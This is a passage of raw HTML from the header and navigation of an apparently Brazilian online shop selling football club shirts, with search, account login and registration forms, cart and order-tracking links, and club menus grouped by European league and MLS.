                        <a href="/collections/estrela-vermelha" class="mobile-menu__nav-link" data-type="menuitem">Estrela Vermelha</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-copenhagen" class="mobile-menu__nav-link" data-type="menuitem">FC Copenhagen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hamburgo" class="mobile-menu__nav-link" data-type="menuitem">Hamburgo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hertha-berlin" class="mobile-menu__nav-link" data-type="menuitem">Hertha Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leganes" class="mobile-menu__nav-link" data-type="menuitem">Leganés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/levante" class="mobile-menu__nav-link" data-type="menuitem">Levante</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palermo" class="mobile-menu__nav-link" data-type="menuitem">Palermo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="mobile-menu__nav-link" data-type="menuitem">Wycombe Wanderers</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 210px"
                   width="292"
                   height="90"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_e86e4ace-61f8-40de-9dec-240866d06649_210x@2x.png?v=1701403304"
                   alt="Varal do Torcedor"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/pagina-de-rastreio">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="nav-bar__link link" data-type="menuitem">Lançamentos</a></li><li class="nav-bar__item"><a href="/collections/novidades/Novidades" class="nav-bar__link link" data-type="menuitem">Novidades</a></li><li class="nav-bar__item"><a href="/collections/kit-infantil/Kit-Infantil" class="nav-bar__link link" data-type="menuitem">Infantil</a></li><li class="nav-bar__item"><a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Clubes<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/premier-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/afc-bournemouth" class="nav-dropdown__link link" data-type="menuitem">AFC Bournemouth</a></li><li class="nav-dropdown__item"><a href="/collections/aston-villa" class="nav-dropdown__link link" data-type="menuitem">Aston Villa</a></li><li class="nav-dropdown__item"><a href="/collections/brentford" class="nav-dropdown__link link" data-type="menuitem">Brentford</a></li><li class="nav-dropdown__item"><a href="/collections/burnley" class="nav-dropdown__link link" data-type="menuitem">Burnley</a></li><li class="nav-dropdown__item"><a href="/collections/brighton" class="nav-dropdown__link link" data-type="menuitem">Brighton</a></li><li class="nav-dropdown__item"><a href="/collections/chelsea" class="nav-dropdown__link link" data-type="menuitem">Chelsea</a></li><li class="nav-dropdown__item"><a href="/collections/crystal-palace" class="nav-dropdown__link link" data-type="menuitem">Crystal Palace</a></li><li class="nav-dropdown__item"><a href="/collections/everton" class="nav-dropdown__link link" data-type="menuitem">Everton</a></li><li class="nav-dropdown__item"><a href="/collections/fulham-1" class="nav-dropdown__link link" data-type="menuitem">Fulham</a></li><li class="nav-dropdown__item"><a href="/collections/leeds-united" class="nav-dropdown__link link" data-type="menuitem">Leeds United</a></li><li class="nav-dropdown__item"><a href="/collections/manchester-united" class="nav-dropdown__link link" data-type="menuitem">Manchester United</a></li><li class="nav-dropdown__item"><a href="/collections/newcastle-united" class="nav-dropdown__link link" data-type="menuitem">Newcastle United</a></li><li class="nav-dropdown__item"><a href="/collections/nottingham-forest" class="nav-dropdown__link link" data-type="menuitem">Nottingham Forest</a></li><li class="nav-dropdown__item"><a href="/collections/sunderland" class="nav-dropdown__link link" data-type="menuitem">Sunderland</a></li><li class="nav-dropdown__item"><a href="/collections/tottenham" class="nav-dropdown__link link" data-type="menuitem">Tottenham</a></li><li class="nav-dropdown__item"><a href="/collections/west-ham" class="nav-dropdown__link link" data-type="menuitem">West Ham</a></li><li class="nav-dropdown__item"><a href="/collections/wolverhampton" class="nav-dropdown__link link" data-type="menuitem">Wolverhampton</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/la-liga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/alaves" class="nav-dropdown__link link" data-type="menuitem">Alavés</a></li><li class="nav-dropdown__item"><a href="/collections/almeria" class="nav-dropdown__link link" data-type="menuitem">Almeria</a></li><li class="nav-dropdown__item"><a href="/collections/athletic-bilbao" class="nav-dropdown__link link" data-type="menuitem">Athletic Bilbao</a></li><li class="nav-dropdown__item"><a href="/collections/camisas-de-time" class="nav-dropdown__link link" data-type="menuitem">Barcelona</a></li><li class="nav-dropdown__item"><a href="/collections/betis" class="nav-dropdown__link link" data-type="menuitem">Bétis</a></li><li class="nav-dropdown__item"><a href="/collections/celta-de-vigo" class="nav-dropdown__link link" data-type="menuitem">Celta de Vigo</a></li><li class="nav-dropdown__item"><a href="/collections/cadiz" class="nav-dropdown__link link" data-type="menuitem">Cádiz</a></li><li class="nav-dropdown__item"><a href="/collections/getafe" class="nav-dropdown__link link" data-type="menuitem">Getafe</a></li><li class="nav-dropdown__item"><a href="/collections/girona" class="nav-dropdown__link link" data-type="menuitem">Girona</a></li><li class="nav-dropdown__item"><a href="/collections/las-palmas" class="nav-dropdown__link link" data-type="menuitem">Las Palmas</a></li><li class="nav-dropdown__item"><a href="/collections/mallorca" class="nav-dropdown__link link" data-type="menuitem">Mallorca</a></li><li class="nav-dropdown__item"><a href="/collections/osasuna" class="nav-dropdown__link link" data-type="menuitem">Osasuna</a></li><li class="nav-dropdown__item"><a href="/collections/rayo-vallecano" class="nav-dropdown__link link" data-type="menuitem">Rayo Vallecano</a></li><li class="nav-dropdown__item"><a href="/collections/real-sociedad" class="nav-dropdown__link link" data-type="menuitem">Real Sociedad</a></li><li class="nav-dropdown__item"><a href="/collections/real-madrid" class="nav-dropdown__link link" data-type="menuitem">Real Madrid</a></li><li class="nav-dropdown__item"><a href="/collections/sevilla" class="nav-dropdown__link link" data-type="menuitem">Sevilla</a></li><li class="nav-dropdown__item"><a href="/collections/valencia" class="nav-dropdown__link link" data-type="menuitem">Valência</a></li><li class="nav-dropdown__item"><a href="/collections/villarreal" class="nav-dropdown__link link" data-type="menuitem">Villarreal</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/bundesliga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/1899-hoffenheim" class="nav-dropdown__link link" data-type="menuitem">1899 Hoffenheim</a></li><li class="nav-dropdown__item"><a href="/collections/augsburg" class="nav-dropdown__link link" data-type="menuitem">Augsburg</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-leverkusen" class="nav-dropdown__link link" data-type="menuitem">Bayern Leverkusen</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-de-munique" class="nav-dropdown__link link" data-type="menuitem">Bayern de Munique</a></li><li class="nav-dropdown__item"><a href="/collections/bochum" class="nav-dropdown__link link" data-type="menuitem">Bochum</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-dortmund" class="nav-dropdown__link link" data-type="menuitem">Borussia Dortmund</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-monchengladbach" class="nav-dropdown__link link" data-type="menuitem">Borussia Mönchengladbach</a></li><li class="nav-dropdown__item"><a href="/collections/colonia" class="nav-dropdown__link link" data-type="menuitem">Colônia</a></li><li class="nav-dropdown__item"><a href="/collections/darmstadt" class="nav-dropdown__link link" data-type="menuitem">Darmstadt</a></li><li class="nav-dropdown__item"><a href="/collections/eintracht-frankfurt" class="nav-dropdown__link link" data-type="menuitem">Eintracht Frankfurt</a></li><li class="nav-dropdown__item"><a href="/collections/heidenheim" class="nav-dropdown__link link" data-type="menuitem">Heidenheim</a></li><li class="nav-dropdown__item"><a href="/collections/rb-leipzig" class="nav-dropdown__link link" data-type="menuitem">RB Leipzig</a></li><li class="nav-dropdown__item"><a href="/collections/sc-freiburg" class="nav-dropdown__link link" data-type="menuitem">SC Freiburg</a></li><li class="nav-dropdown__item"><a href="/collections/stuttgart" class="nav-dropdown__link link" data-type="menuitem">Stuttgart</a></li><li class="nav-dropdown__item"><a href="/collections/union-berlin" class="nav-dropdown__link link" data-type="menuitem">Union Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/vfl-wolfsburg" class="nav-dropdown__link link" data-type="menuitem">VFL Wolfsburg</a></li><li class="nav-dropdown__item"><a href="/collections/werder-bremen" class="nav-dropdown__link link" data-type="menuitem">Werder Bremen</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/ligue-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/lens" class="nav-dropdown__link link" data-type="menuitem">Lens</a></li><li class="nav-dropdown__item"><a href="/collections/lille" class="nav-dropdown__link link" data-type="menuitem">Lille</a></li><li class="nav-dropdown__item"><a href="/collections/lyon" class="nav-dropdown__link link" data-type="menuitem">Lyon</a></li><li class="nav-dropdown__item"><a href="/collections/nantes" class="nav-dropdown__link link" data-type="menuitem">Nantes</a></li><li class="nav-dropdown__item"><a href="/collections/olympique-de-marseille" class="nav-dropdown__link link" data-type="menuitem">Olympique de Marseille</a></li><li class="nav-dropdown__item"><a href="/collections/psg" class="nav-dropdown__link link" data-type="menuitem">PSG</a></li><li class="nav-dropdown__item"><a href="/collections/rc-strasbourg" class="nav-dropdown__link link" data-type="menuitem">RC Strasbourg</a></li><li class="nav-dropdown__item"><a href="/collections/stade-rennais" class="nav-dropdown__link link" data-type="menuitem">Stade Rennais</a></li><li class="nav-dropdown__item"><a href="/collections/toulouse" class="nav-dropdown__link link" data-type="menuitem">Toulouse</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/mls" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
